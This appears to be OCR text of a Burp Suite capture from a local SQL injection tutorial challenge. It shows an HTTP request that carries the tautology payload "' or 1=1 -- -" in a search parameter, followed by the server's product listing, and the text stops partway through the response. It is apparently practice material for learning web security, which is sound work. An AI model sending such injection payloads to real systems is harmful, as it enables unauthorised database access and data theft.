 Request
Pretty Raw Hex \n
1 GET /Vulnerabilities_Tutorial/sql_injection/Challenge_2/?search=dgssd'+or+1=1+--+- HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 May 2024 09:50:04 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 2108
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h2>
Search Results:
</h2>
<p>
<b style='color:red'>
Product:
</b>
nike shoes
</p>
<p>
<b style='color:red'>
Price:
</b>
200
</p>
<p style='padding: 0 20rem 0 20rem'>
<b style='color:red'>
Description:
</b>
Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod
10 tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam,
11 quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo
12 consequat. Duis aute irure dol
</p>
<p>
<b style='color:red'>
Product:
</b>
Adidas Shoes
</p>
<p>
<b style='color:red'>
Price:
</b>
300
</p>
<p style='padding: 0 20rem 0 20rem'>